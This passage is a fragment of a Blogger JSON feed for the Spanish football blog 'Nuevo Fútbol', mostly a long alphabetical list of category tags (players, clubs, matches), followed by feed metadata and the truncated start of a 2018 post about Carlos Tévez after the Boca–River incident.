Televisión"},{"term":"Ver"},{"term":"Verbeek"},{"term":"Verbic"},{"term":"Verdejo"},{"term":"Verdu"},{"term":"Verdugo"},{"term":"Verdún"},{"term":"Veretout"},{"term":"Vergos"},{"term":"Verhoek"},{"term":"Veria"},{"term":"Vermeer"},{"term":"Vermeeren"},{"term":"Vernam"},{"term":"Vernón de Marco"},{"term":"Vertrouwd"},{"term":"Verzeri"},{"term":"Veríssimo"},{"term":"Veselinovic"},{"term":"Vesprini"},{"term":"Vestenicky"},{"term":"Vester"},{"term":"Vestergaard"},{"term":"Vialta"},{"term":"Viana"},{"term":"Vibbo"},{"term":"Vic"},{"term":"Vicari"},{"term":"Vicario"},{"term":"Vicent Fluixà"},{"term":"Vicent Mascardó"},{"term":"Vicente Esquerdo"},{"term":"Vicente Moscardó"},{"term":"Vicente Parra"},{"term":"Vicente Parras"},{"term":"Vicente Rodríguez"},{"term":"Vicenç Fernández"},{"term":"Vicenç Sabater"},{"term":"Vich"},{"term":"Vichai Srivaddhanaprabha"},{"term":"Vicien"},{"term":"Victor Ibarbo"},{"term":"Victor Leandro"},{"term":"Victor Ramos"},{"term":"Victoria Kent FS"},{"term":"Vid Belec"},{"term":"Vidal"},{"term":"Videgos"},{"term":"Videojugos"},{"term":"Vido"},{"term":"Vidosic"},{"term":"Viega"},{"term":"Vietto Correa"},{"term":"Vigandossy"},{"term":"Viglianti"},{"term":"Vigneri"},{"term":"Vigoroux"},{"term":"Vigouroux"},{"term":"Viitorul Constanta"},{"term":"Viking"},{"term":"Viktor Fischer"},{"term":"Viktor Kassai"},{"term":"Vilafranquense"},{"term":"Vilajoana"},{"term":"Vilar"},{"term":"Vilarrubí"},{"term":"Villa Española"},{"term":"Villa San Carlos"},{"term":"Villa Teresa"},{"term":"Villafamés"},{"term":"Villafuerte"},{"term":"Villafáñez"},{"term":"Villalpando"},{"term":"Villanueva del Pardillo"},{"term":"Villanueva del Rosario"},{"term":"Villapalos"},{"term":"Villapun"},{"term":"Villareal B"},{"term":"Villareal-Málaga"},{"term":"Villareal-Racing"},{"term":"Villareal-Tenerife"},{"term":"Villareal-Valladolid"},{"term":"Villarreal-Athletic"},{"term":"Villarreal-Bayern Múnich"},{"term":"Villarreal-Espanyol"},{"term":"Villarreal-Getafe"},{"term":"Villarreal-Oporto"},{"term":"Villarreal-Osasuna"},{"term":"Villarreal-Racing"},{"term":"Villarreal-Sevilla"},{"term":"Villarreal-Sporting"},{"term":"Villarreal-Twente"},{"term":"Villarreal-Valencia"},{"term":"Villarreal-Xerez"},{"term":"Villarreeal"},{"term":"Villarroel"},{"term":"Villarrubia CF"},{"term":"Villarrubí"},{"term":"Villarubí"},{"term":"Villas Boas"},{"term":"Villaverde"},{"term":"Villaverde San Andrés"},{"term":"Vincent Onovo"},{"term":"Vincent Tan"},{"term":"Vincenzo Renella"},{"term":"Vinck"},{"term":"Vincken"},{"term":"Vingada"},{"term":"Vinicius"},{"term":"Vinicius Aráujo"},{"term":"Vinicius Fernando"},{"term":"Vinicius Jr"},{"term":"Vinicius Lima"},{"term":"Vinicius Tanque"},{"term":"Vinícius Dell'Amore"},{"term":"Vinícius Jaú"},{"term":"Vinícius Leite"},{"term":"Vinícus Araújo"},{"term":"Viola"},{"term":"Viorel Frunza"},{"term":"Virgil Theresin"},{"term":"Virgílio Lopes"},{"term":"Virtanen"},{"term":"Virtus Entella"},{"term":"Virtus Verona"},{"term":"Viseras"},{"term":"Vismara"},{"term":"Vissers"},{"term":"Vitaldent"},{"term":"Vitao"},{"term":"Viterbese"},{"term":"Viterbese 1908"},{"term":"Viterbo"},{"term":"Vitesse Arnhem"},{"term":"Vitinho"},{"term":"Vitor Baía"},{"term":"Vitor Matos"},{"term":"Vitor Oliveira"},{"term":"Vitorino Antunes"},{"term":"Vitória"},{"term":"Vitória FC"},{"term":"Viudez"},{"term":"Vivaldo"},{"term":"Vivancos"},{"term":"Viventa"},{"term":"Vives"},{"term":"Viviani"},{"term":"Viviano"},{"term":"Viyuela"},{"term":"Viñas"},{"term":"Vlad Achim"},{"term":"Vladimir Quesada"},{"term":"Vladislav Saus"},{"term":"Vladochimos"},{"term":"Vlahovic"},{"term":"Vloet"},{"term":"Vojislav Stankovic"},{"term":"Vojvoda"},{"term":"Vokins"},{"term":"Volkan Sen"},{"term":"Volkanovski"},{"term":"Voloder"},{"term":"Volos FC"},{"term":"Volos NFC"},{"term":"Voronov"},{"term":"Vorskla"},{"term":"Voser"},{"term":"Vozdovac"},{"term":"Vrabec"},{"term":"Vranckx"},{"term":"Vrba"},{"term":"Vreven"},{"term":"Vriends"},{"term":"Vuco"},{"term":"Vueling"},{"term":"Vuelto"},{"term":"Vujnovic"},{"term":"Vukojevic"},{"term":"Vuoso"},{"term":"Vuozo"},{"term":"Vydray"},{"term":"Vázquez Cultural"},{"term":"Vícar"},{"term":"Vícotr Sánchez"},{"term":"Vícotr Sánchez del Amo"},{"term":"Víctor Abrego"},{"term":"Víctor Andrade"},{"term":"Víctor Armero"},{"term":"Víctor Bartomeu"},{"term":"Víctor Bravo"},{"term":"Víctor Calatrava"},{"term":"Víctor Camarasa"},{"term":"Víctor Chust"},{"term":"Víctor Colchero"},{"term":"Víctor Coreas"},{"term":"Víctor Cuesta"},{"term":"Víctor Cáceres"},{"term":"Víctor Córdoba"},{"term":"Víctor Escribano"},{"term":"Víctor Fenoll"},{"term":"Víctor Ferraz"},{"term":"Víctor Figueroa"},{"term":"Víctor Hugo Antelo"},{"term":"Víctor Ibarbo"},{"term":"Víctor Luís"},{"term":"Víctor Maffeo"},{"term":"Víctor Malcorral"},{"term":"Víctor Manquillo"},{"term":"Víctor Manuel Vucetich"},{"term":"Víctor Marco"},{"term":"Víctor Martín"},{"term":"Víctor Mejía"},{"term":"Víctor Miranda"},{"term":"Víctor Moses"},{"term":"Víctor Olmedo"},{"term":"Víctor Parada"},{"term":"Víctor Pastrana"},{"term":"Víctor Pino"},{"term":"Víctor Plazas"},{"term":"Víctor Pradas"},{"term":"Víctor Salazar"},{"term":"Víctor Sá"},{"term":"Víctor Torremocha"},{"term":"Víctor Vico"},{"term":"Vídeos"},{"term":"Vítor Alves"},{"term":"Vítor Baía"},{"term":"Vítor Gonçalves"},{"term":"Vítor Murta"},{"term":"Vítor Oliveira"},{"term":"Vïctor Moreno"},{"term":"Vïctor Ruiz"},{"term":"Vïctor Sänchez"},{"term":"WBA; Noticias"},{"term":"WBC"},{"term":"WC Marbella"},{"term":"WHC"},{"term":"WHC-Ajax"},{"term":"WWE"},{"term":"Waasland-Sportkring"},{"term":"Wabara"},{"term":"Wacker Innsbruck"},{"term":"Waddle"},{"term":"Waddock"},{"term":"Wade"},{"term":"Wade Hamilton"},{"term":"Waford"},{"term":"Wagner Lopes"},{"term":"Wagner Silva"},{"term":"Wagner da Silva"},{"term":"Wague"},{"term":"Wahler"},{"term":"Wahlstedt"},{"term":"Waldo Ramos"},{"term":"Walid"},{"term":"Walker-Peters"},{"term":"Walkes"},{"term":"Wallen"},{"term":"Wallyson"},{"term":"Wallyson Teixeira Mallmann"},{"term":"Walsh"},{"term":"Walter Ayoví"},{"term":"Walter Benítez"},{"term":"Walter Chalá"},{"term":"Walter Fernández"},{"term":"Walter Fiori"},{"term":"Walter Gargano"},{"term":"Walter Gómez"},{"term":"Walter Mazzarri"},{"term":"Walter Montillo"},{"term":"Walter Ponce"},{"term":"Walter Serrano"},{"term":"Walter Zenga"},{"term":"Walterson"},{"term":"Wanchope Ábila"},{"term":"Wanderers de Montevideo"},{"term":"Wanderley"},{"term":"Wang Academy"},{"term":"Wang Baoshan"},{"term":"Wang Kangning"},{"term":"Ward-Prowse"},{"term":"Waris"},{"term":"Warren Joyce"},{"term":"Warren Tchimbembé"},{"term":"Washington Camacho"},{"term":"Washington Vera"},{"term":"Washington Wizards"},{"term":"Watkins-Clark"},{"term":"Watmore"},{"term":"Weah"},{"term":"Web"},{"term":"Webber"},{"term":"Webó"},{"term":"Weghorst"},{"term":"Wehen Wiesbaden-Málaga"},{"term":"Weidenfeller"},{"term":"Weilandt"},{"term":"Weinkauf"},{"term":"Weinzierl"},{"term":"Weis"},{"term":"Weismann"},{"term":"Wellbeck"},{"term":"Wellenreuther"},{"term":"Welligton Nem"},{"term":"Welligton Silva"},{"term":"Wellington Nem"},{"term":"Wellington Phoenix"},{"term":"Welliton Soares"},{"term":"Wells"},{"term":"Wendel Silva"},{"term":"Wendt"},{"term":"Wengerr"},{"term":"Werder Bremen-Bayern Munich"},{"term":"Werley"},{"term":"Werner Schuler"},{"term":"Wernger"},{"term":"Wes Brown"},{"term":"Wesley Araujo"},{"term":"Wesley Gassova"},{"term":"Wesley Hoedt"},{"term":"Wesley Moraes"},{"term":"Wesly Decas"},{"term":"West Bromwich Albio"},{"term":"Wester"},{"term":"Western United"},{"term":"Westerveld"},{"term":"Wetklo"},{"term":"Weverton"},{"term":"Weymans"},{"term":"Whasington Corozo"},{"term":"WhatsApp"},{"term":"Whelan"},{"term":"Whelton"},{"term":"Whitehead"},{"term":"Whitmore"},{"term":"Whitney"},{"term":"Whittaker"},{"term":"Wiedwald"},{"term":"Wieghorst"},{"term":"Wigan; Fichajes"},{"term":"Wighton"},{"term":"Wii Mini"},{"term":"Wiko"},{"term":"Wil"},{"term":"Wilber Hurtado"},{"term":"Wildschut"},{"term":"Wilfred Bony"},{"term":"Wilfried"},{"term":"Wilfschut"},{"term":"Wilkins"},{"term":"Willems"},{"term":"William Agada"},{"term":"William Alves"},{"term":"William Díaz"},{"term":"William Gustavo"},{"term":"William Jebor"},{"term":"William Oliveira"},{"term":"William Palacio"},{"term":"William Rémy"},{"term":"William Velásquez"},{"term":"William de Camargo"},{"term":"Williams Martínez"},{"term":"Williamson"},{"term":"Willian Farias"},{"term":"Willian Pacho"},{"term":"Willie Overtoom"},{"term":"Willis"},{"term":"Willock"},{"term":"Willy Ledesma"},{"term":"Willyam"},{"term":"Wilmer Cabrera"},{"term":"Wilmer Godoy"},{"term":"Wilson Eduardo"},{"term":"Wilson Fonseca"},{"term":"Wilson Medina"},{"term":"Wilson Morelo"},{"term":"Wim Jonk"},{"term":"Wimbledon FC"},{"term":"Winchester"},{"term":"Winck"},{"term":"Wind"},{"term":"Winkler"},{"term":"Winter"},{"term":"Winter X Games"},{"term":"Wirtz"},{"term":"Wisdow"},{"term":"Wisla de Cracovia"},{"term":"Witi"},{"term":"Wohlen"},{"term":"Wolfsberger"},{"term":"Wolfsburgo-Villarreal"},{"term":"Wollscheid"},{"term":"Wood"},{"term":"Woodcock"},{"term":"Woodman"},{"term":"Woodrow"},{"term":"World Soccer"},{"term":"Worrall"},{"term":"Wouter Goes"},{"term":"Wright"},{"term":"Wszolek"},{"term":"Wu Lei"},{"term":"Wu Shaocong"},{"term":"Wuhan"},{"term":"Wuilker Fariñez"},{"term":"Wurtz"},{"term":"Wycombe"},{"term":"Wydad AC"},{"term":"Wydad Casablanca"},{"term":"Wöber"},{"term":"Wörns"},{"term":"XL Formación Vial"},{"term":"Xabi Castillo"},{"term":"Xabi Etxebarria"},{"term":"Xabi Etxeita"},{"term":"Xabi Garai"},{"term":"Xabi Irureta"},{"term":"Xabi Sánchez"},{"term":"Xadas"},{"term":"Xaloc Alacant"},{"term":"Xan Kee Te"},{"term":"Xandao"},{"term":"Xanthi FC"},{"term":"Xavi Carmona"},{"term":"Xavi Cidre"},{"term":"Xavi Civil"},{"term":"Xavi Estacio"},{"term":"Xavi Francisco"},{"term":"Xavi Pelegrí"},{"term":"Xavi Pleguezuelo"},{"term":"Xavi Pluvins"},{"term":"Xavi Puerto"},{"term":"Xavi Salinas"},{"term":"Xavi Valero"},{"term":"Xavier Faus"},{"term":"Xazar Lankaran"},{"term":"Xeka"},{"term":"Xemi"},{"term":"Xerex"},{"term":"Xerez Deportivo FC"},{"term":"Xerez-Almería"},{"term":"Xerez-Espanyol"},{"term":"Xerez-F.C. Barcelona"},{"term":"Xerez-Getafe"},{"term":"Xerez-Mallorca"},{"term":"Xerez-Osasuna"},{"term":"Xerez-Racing"},{"term":"Xerez-Sevilla"},{"term":"Xerez-Sporting"},{"term":"Xerez-Valencia"},{"term":"Xerez-Villareal"},{"term":"Xerez-Zaragoza"},{"term":"Xiker Ozerinjauregi"},{"term":"Ximo Rivera"},{"term":"Xisco Hernández"},{"term":"Xisco Muñoz"},{"term":"Xiscu"},{"term":"Xolos de Tijuana"},{"term":"Xtra Champions"},{"term":"Xtra Champions League"},{"term":"Xu Genbao"},{"term":"Xu Xin"},{"term":"XxcallumwhufcxX"},{"term":"Ya Konan"},{"term":"Yabataré"},{"term":"Yago Fernández"},{"term":"Yago Ferreira"},{"term":"Yago Iglesias"},{"term":"Yahia"},{"term":"Yahvé"},{"term":"Yahya Alwan"},{"term":"Yaimil Medina"},{"term":"Yakin"},{"term":"Yakubu"},{"term":"Yallop"},{"term":"Yalçin Kosukavak"},{"term":"Yamaguchi"},{"term":"Yamandú Costa"},{"term":"Yamberé"},{"term":"Yamilson Rivera"},{"term":"Yan Brice"},{"term":"Yan Dinghao"},{"term":"Yang"},{"term":"Yang Feng"},{"term":"Yang Ming-hyuk"},{"term":"Yang Seong-Hwan"},{"term":"Yanis"},{"term":"Yanis Mbombo"},{"term":"Yann Cissé"},{"term":"Yann Sommer"},{"term":"Yannick Bolasie"},{"term":"Yannick Boli"},{"term":"Yannick Djaló"},{"term":"Yannis"},{"term":"Yanowsky Reyes"},{"term":"Yaracuyano FC"},{"term":"Yaracuyanos"},{"term":"Yaroslav Oliinyk"},{"term":"Yasen Petrov"},{"term":"Yaser Hamed"},{"term":"Yasin Pehlivan"},{"term":"Yasmin Al Sahoud"},{"term":"Yassin Fekir"},{"term":"Yassine"},{"term":"Yassine El Ghanassy"},{"term":"Yatabaré"},{"term":"Yaw Annor"},{"term":"Yaya Sanogo"},{"term":"Yayo"},{"term":"Yayo González"},{"term":"Yazalde"},{"term":"Yazici"},{"term":"Yeboah"},{"term":"Yeimar Gómez"},{"term":"Yelco"},{"term":"Yelko Pino"},{"term":"Yellu Santiago"},{"term":"Yendis"},{"term":"Yennaris"},{"term":"Yeray Béjar"},{"term":"Yeray Lancha"},{"term":"Yerri Mina"},{"term":"Yerson Opazo"},{"term":"Yeste"},{"term":"Yhirbis Córdova"},{"term":"Yhonattan Yustiz"},{"term":"Yildirim"},{"term":"Yilmaz Vurak"},{"term":"Yisa Alao"},{"term":"Yoann Etienne"},{"term":"Yohandry Orozco"},{"term":"Yohann Pelé"},{"term":"Yoklusu"},{"term":"Yoli"},{"term":"Yonathan Cabral"},{"term":"Yonekura"},{"term":"Yorke"},{"term":"Yosgart Gutiérrez"},{"term":"Yoshimura"},{"term":"Yoshinori Muto"},{"term":"Yosu"},{"term":"Younes"},{"term":"Younes Taha"},{"term":"Youness"},{"term":"Youness Lachhab"},{"term":"Younger"},{"term":"Yousef"},{"term":"Yousef El Asri"},{"term":"Youssef Aït Bennasser"},{"term":"Youssouf Koné"},{"term":"Ypiranga"},{"term":"Yriarte"},{"term":"Yuanyi Li"},{"term":"Yuber Asprilla"},{"term":"Yuezheng Du"},{"term":"Yuito Suzuki"},{"term":"Yulen Vila"},{"term":"Yulu-Matondo"},{"term":"Yuma"},{"term":"Yun Suk-Young"},{"term":"Yuncos"},{"term":"Yunquera"},{"term":"Yurchenko"},{"term":"Yuri Alberto"},{"term":"Yuri Araújo"},{"term":"Yuri Krasnozhan"},{"term":"Yuri Mamute"},{"term":"Yuri Semin"},{"term":"Yurrebaso"},{"term":"Yussuf"},{"term":"Yussuf Poulsen"},{"term":"Yuste"},{"term":"Yusuf Simsek"},{"term":"Yuya Osako"},{"term":"Yúber Asprilla"},{"term":"ZDF"},{"term":"ZTE Blade V8"},{"term":"Zabaco"},{"term":"Zabarnyi"},{"term":"Zac Anderson"},{"term":"Zacaría"},{"term":"Zacatepec"},{"term":"Zaccheroni"},{"term":"Zaffaroni"},{"term":"Zafra Jr"},{"term":"Zagadou"},{"term":"Zagallo"},{"term":"Zagalá"},{"term":"Zaglebia Sosnowiec"},{"term":"Zago"},{"term":"Zagre"},{"term":"Zahavi"},{"term":"Zahra"},{"term":"Zaidu"},{"term":"Zainadine Júnior"},{"term":"Zaineddine"},{"term":"Zaira Nara"},{"term":"Zajko"},{"term":"Zak Gilsenan"},{"term":"Zakaria"},{"term":"Zakaria Eddahchouri"},{"term":"Zalaya"},{"term":"Zalea"},{"term":"Zaliukas"},{"term":"Zampedri"},{"term":"Zan Vipotnik"},{"term":"Zanelatto"},{"term":"Zappa"},{"term":"Zar"},{"term":"Zarabi"},{"term":"Zaragoza CFF"},{"term":"Zaragoza-Athletic"},{"term":"Zaragoza-Atlético de Madrid"},{"term":"Zaragoza-Deportivo"},{"term":"Zaragoza-Hércules"},{"term":"Zaragoza-Mallorca"},{"term":"Zaragoza-Osasuna"},{"term":"Zaragoza-Racing"},{"term":"Zaragoza-Sevilla"},{"term":"Zaragoza-Valencia"},{"term":"Zaragoza-Villarreal"},{"term":"Zaragoza-Xerez"},{"term":"Zardes"},{"term":"Zarek Valentin"},{"term":"Zarfino"},{"term":"Zarko Udovicic"},{"term":"Zaropoulos"},{"term":"Zaroury"},{"term":"Zarrabeitia"},{"term":"Zarraga"},{"term":"Zat Knight"},{"term":"Zavaleta"},{"term":"Zavan"},{"term":"Zawisza Bydgoszcz"},{"term":"Zaynutdinov"},{"term":"Zazo"},{"term":"Zdjelar"},{"term":"Ze María"},{"term":"Zeballos"},{"term":"Zeber"},{"term":"Zeefuik"},{"term":"Zekhnini"},{"term":"Zeno Debast"},{"term":"Zentner"},{"term":"Zermatten"},{"term":"Zerrouki"},{"term":"Zetterström"},{"term":"Zeus Carmona"},{"term":"Zhang"},{"term":"Zhang Xizhe"},{"term":"Zhao Zhen"},{"term":"Zico Junior"},{"term":"Zidan"},{"term":"Zimling"},{"term":"Zimmer"},{"term":"Zinho Vanheusden"},{"term":"Zirkzee"},{"term":"Zivkovic"},{"term":"Ziyad Baha"},{"term":"Zizzo"},{"term":"Zlín"},{"term":"Zoch"},{"term":"Zoco"},{"term":"Zohore"},{"term":"Zoilo"},{"term":"Zoilo Ceamanos"},{"term":"Zoko"},{"term":"Zolinski"},{"term":"Zoller"},{"term":"Zoltan Stieber"},{"term":"Zorc"},{"term":"Zorniger"},{"term":"Zotlán Gera"},{"term":"Zotov"},{"term":"Zrinjski Mostar"},{"term":"Zubaurre"},{"term":"Zubczuk"},{"term":"Zubeldia"},{"term":"Zuber"},{"term":"Zuerra"},{"term":"Zukanovic"},{"term":"Zule"},{"term":"Zuli"},{"term":"Zulia FC"},{"term":"Zuliani"},{"term":"Zulte-Waregem"},{"term":"Zumaquero"},{"term":"Zuqui"},{"term":"Zurimendi"},{"term":"Zuñiga"},{"term":"Zyen Jones"},{"term":"Zygmantovich"},{"term":"Zé Carlos"},{"term":"Zé Diogo"},{"term":"Zé Eduardo"},{"term":"Zé Ivaldo"},{"term":"Zé Love"},{"term":"Zé Luís"},{"term":"Zé Pedro"},{"term":"Zé Pinto"},{"term":"Zé Turbo"},{"term":"a"},{"term":"a Celta de Vigo"},{"term":"a Rumores"},{"term":"aDeSe"},{"term":"abel hernandez"},{"term":"adam jhonson"},{"term":"barcelona fichajes"},{"term":"botas de cristiano ronaldo"},{"term":"camiseta rooney"},{"term":"de Marsella"},{"term":"diseño web"},{"term":"eal"},{"term":"ebemmq¡e9999                                                           Chiellini"},{"term":"fichajes Barcelona"},{"term":"fichajes Brasil"},{"term":"fichajes de la premier"},{"term":"fichajes premier"},{"term":"franceses"},{"term":"futuros"},{"term":"gaspar Panadero"},{"term":"http:\/\/bit.ly\/28owZB6"},{"term":"iPad 5"},{"term":"iPad Air"},{"term":"iPad Mini"},{"term":"iPhone 5"},{"term":"iPhone 5C"},{"term":"iPhone 5S"},{"term":"iPhone 6S"},{"term":"iPhone 6S Plus"},{"term":"independiente de medellin"},{"term":"irina shaik"},{"term":"juan jesus"},{"term":"l"},{"term":"laterales izquierdos"},{"term":"leonel alvarez"},{"term":"m. united"},{"term":"major league"},{"term":"massimo moratti"},{"term":"michel vorm"},{"term":"mister"},{"term":"nueva camiseta del Real Madrid 2012\/2013"},{"term":"nueva tienda oficial malaga c.f. maria zambrano"},{"term":"oferta web"},{"term":"rondon"},{"term":"rumorer                                       ."},{"term":"rumores                               ."},{"term":"s"},{"term":"seguirá siendoun"},{"term":"selección de colombia"},{"term":"shirt rooney"},{"term":"utrech"},{"term":"velasco"},{"term":"webdelujo"},{"term":"´Noticias"},{"term":"Àlex Carbonell"},{"term":"Àlex Devia"},{"term":"Àlex Mañas"},{"term":"Ábila"},{"term":"África"},{"term":"Álbum"},{"term":"Álex Albistegi"},{"term":"Álex Alonso"},{"term":"Álex Baena"},{"term":"Álex Balboa"},{"term":"Álex Benítez"},{"term":"Álex Blázquez"},{"term":"Álex Callens"},{"term":"Álex Camacho"},{"term":"Álex Cantero"},{"term":"Álex Cerdá"},{"term":"Álex Colorado"},{"term":"Álex Corredera"},{"term":"Álex Cortell"},{"term":"Álex Cáceres"},{"term":"Álex De la Cruz"},{"term":"Álex Domínguez"},{"term":"Álex Español"},{"term":"Álex Felip"},{"term":"Álex Ferguson"},{"term":"Álex Forés"},{"term":"Álex Galler"},{"term":"Álex Geijo"},{"term":"Álex Guti"},{"term":"Álex Gómez"},{"term":"Álex Hernández"},{"term":"Álex Herrera"},{"term":"Álex Júnior"},{"term":"Álex Mateos"},{"term":"Álex Millan"},{"term":"Álex Mor"},{"term":"Álex Oliva"},{"term":"Álex Ortiz"},{"term":"Álex Palencia"},{"term":"Álex Pulga"},{"term":"Álex Romero"},{"term":"Álex Ruiz"},{"term":"Álex Ruíz"},{"term":"Álex Sala"},{"term":"Álex Santana"},{"term":"Álex Santelices"},{"term":"Álex Santomé"},{"term":"Álex Toral"},{"term":"Álex Vergaz"},{"term":"Álex Vigo"},{"term":"Álex Zendejas"},{"term":"Álvarez Tomé"},{"term":"Álvaro Antón"},{"term":"Álvaro Arroyo"},{"term":"Álvaro Barbosa"},{"term":"Álvaro Barreal"},{"term":"Álvaro Bastida"},{"term":"Álvaro Benito"},{"term":"Álvaro Bustos"},{"term":"Álvaro Carreras"},{"term":"Álvaro Carrillo"},{"term":"Álvaro Castiella"},{"term":"Álvaro Castillejo"},{"term":"Álvaro Ferllo"},{"term":"Álvaro Gonzi"},{"term":"Álvaro Juan"},{"term":"Álvaro Magalhaes"},{"term":"Álvaro Magalhães"},{"term":"Álvaro Martín"},{"term":"Álvaro Mayorga"},{"term":"Álvaro Medrán"},{"term":"Álvaro Mier"},{"term":"Álvaro Molina"},{"term":"Álvaro Montejo"},{"term":"Álvaro Moral"},{"term":"Álvaro Moro"},{"term":"Álvaro Muñiez"},{"term":"Álvaro Muñoz"},{"term":"Álvaro Navarro"},{"term":"Álvaro Odriozola"},{"term":"Álvaro Peña"},{"term":"Álvaro Quintino"},{"term":"Álvaro Ramos"},{"term":"Álvaro Ratón"},{"term":"Álvaro Rey"},{"term":"Álvaro Robles"},{"term":"Álvaro Romero"},{"term":"Álvaro Sanjuán"},{"term":"Álvaro Silva"},{"term":"Álvaro Traver"},{"term":"Álvaro Valles"},{"term":"Álvaro Vela"},{"term":"Álvaro Vergara"},{"term":"Álvaro Vieira"},{"term":"Álvaro Zazo"},{"term":"Álvaro de Dios"},{"term":"Ánderson Luís"},{"term":"Ángel Alarcón"},{"term":"Ángel Ayala"},{"term":"Ángel Baena"},{"term":"Ángel Cuéllar"},{"term":"Ángel Gracia"},{"term":"Ángel Gutiérrez"},{"term":"Ángel Martín González"},{"term":"Ángel Martínez"},{"term":"Ángel María Villar"},{"term":"Ángel Mena"},{"term":"Ángel Montoro"},{"term":"Ángel Moreno"},{"term":"Ángel Ortiz"},{"term":"Ángel Pajuelo"},{"term":"Ángel Rolón"},{"term":"Ángel Romero"},{"term":"Ángel Román"},{"term":"Ángel Sepúlveda"},{"term":"Ángel Troncho"},{"term":"Ángel Villar"},{"term":"Ángelo Henríquez"},{"term":"Ángelo Peña"},{"term":"Ángelo Rodríguez"},{"term":"Ányelo Mora"},{"term":"Ávila"},{"term":"Áviles"},{"term":"Ângelo Neto"},{"term":"Çakir"},{"term":"Çalhanoglu"},{"term":"Çani"},{"term":"Çaykur Rizespor"},{"term":"Çağdaş Atan"},{"term":"Çağlar Söyüncü"},{"term":"Çelikkaya"},{"term":"Écija Balompie"},{"term":"Éder"},{"term":"Éder Díez"},{"term":"Éric López"},{"term":"Érico Júnior"},{"term":"Érik Vera"},{"term":"ÍBV"},{"term":"Íbrahimovic"},{"term":"Íbson"},{"term":"Íscar Cup 2018"},{"term":"Íscarcup 2018"},{"term":"Ísrael Castro"},{"term":"Íñigo Calderón pasa a ser el ayudante de Iñaki Alonso"},{"term":"Íñigo Martínez"},{"term":"Íñigo Pérez"},{"term":"Ñam Ñam Poti Poti"},{"term":"Ñoño"},{"term":"Òscar Perarnau"},{"term":"Óscar Amat"},{"term":"Óscar Arroyo"},{"term":"Óscar Benitez"},{"term":"Óscar Benito"},{"term":"Óscar Céspedes"},{"term":"Óscar Doménech"},{"term":"Óscar Duarte"},{"term":"Óscar Fondevila"},{"term":"Óscar Jiménez"},{"term":"Óscar Lago"},{"term":"Óscar Lorenzo"},{"term":"Óscar Lozano"},{"term":"Óscar López"},{"term":"Óscar Martín"},{"term":"Óscar Mascarell"},{"term":"Óscar Meneses"},{"term":"Óscar Mingueza"},{"term":"Óscar Pareja"},{"term":"Óscar Piris"},{"term":"Óscar Pérez"},{"term":"Óscar Quesada"},{"term":"Óscar Rubio"},{"term":"Óscar Serrano"},{"term":"Óscar Sierra"},{"term":"Óscar Suárez"},{"term":"Óscar Tabárez"},{"term":"Óscar Tábarez"},{"term":"Óscar Ureña"},{"term":"Óscar Uroz"},{"term":"Óscar Vales"},{"term":"Óscar Vega"},{"term":"Óscar Villegas"},{"term":"Ödegaard"},{"term":"Ömer Ali Sahiner"},{"term":"Örebro"},{"term":"Östersund"},{"term":"Östersunds"},{"term":"Özer Hurmaci"},{"term":"Özgür Çek"},{"term":"Özturk"},{"term":"Újpest"},{"term":"Última Hora"},{"term":"Ümraniyespor"},{"term":"Şahin"}],"title":{"type":"text","$t":"Nuevo Fútbol"},"subtitle":{"type":"html","$t":"futbol, noticias deportivas, fichajes..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Carlos+T%C3%A9vez?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/search\/label\/Carlos%20T%C3%A9vez"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Carlos+T%C3%A9vez\/-\/Carlos+T%C3%A9vez?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"157"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-533702311218978204"},"published":{"$t":"2018-11-25T00:21:00.000+01:00"},"updated":{"$t":"2018-11-25T00:21:19.879+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"River Plate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez - Boca Juniors -: \"Nos obligan a jugar y no queremos\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHVxpE6PrHZYOEodRBr0TAktC1HMuf_2mbVY1-JWvMlWzv_iTHDpvuofyPiuLfblhyo8xusofMQENXaQCcz1ST-Xdp5p3dFm6iNNa5qjd4Ba-5qLtwe6k6ptYAGvpVOBL-KXpqiFn_R70\/s1600\/x3EczOl3-_1256x620__1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHVxpE6PrHZYOEodRBr0TAktC1HMuf_2mbVY1-JWvMlWzv_iTHDpvuofyPiuLfblhyo8xusofMQENXaQCcz1ST-Xdp5p3dFm6iNNa5qjd4Ba-5qLtwe6k6ptYAGvpVOBL-KXpqiFn_R70\/s320\/x3EczOl3-_1256x620__1.jpg\" width=\"320\" height=\"158\" data-original-width=\"1256\" data-original-height=\"620\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECarlos Tévez\u003C\/b\u003E ha hablado después del incidente con los hinchas de River Plate. El \u003Cb\u003EApache\u003C\/b\u003E es precisamente uno de los que también estaban mal por una reacción alérgica la cual le ha hecho estar indispuesto antes del comienzo del 